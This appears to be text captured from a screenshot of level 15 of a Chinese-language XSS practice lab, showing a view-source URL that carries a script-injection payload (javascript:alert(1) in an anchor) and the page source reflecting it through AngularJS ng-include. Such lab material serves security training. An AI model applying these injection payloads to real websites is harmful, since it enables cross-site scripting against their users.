 欢迎来到level15
view-source:https://xss.tesla-
view-source:https://xss.tesla-
view-source:https://xss.tesla-space.com/level15.php?src=">%20<a%20href=javascript:alert(1)>"<
小
自动换行
1 <html ng-app>
2 <head>
3 <meta charset="utf-8">
4 <script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.2.0/angular.min.js"></script>
5 <script>
6 window.alert = function()
7 {
8 confirm("完成的不错！");
9 window.location.href="level16.php?keyword=test";
10 }
11 </script>
12 <title>欢迎来到level15</title>
13 </head>
14 <h1 align=center>欢迎来到第15关，自己想个办法走出去吧！</h1>
15 <p align=center><img src=level15.png></p>
16 <body><span class="ng-include:&quot;&gt; &lt;a href=javascript:alert(1)&gt;&quot;&lt;"></span></body>
17
18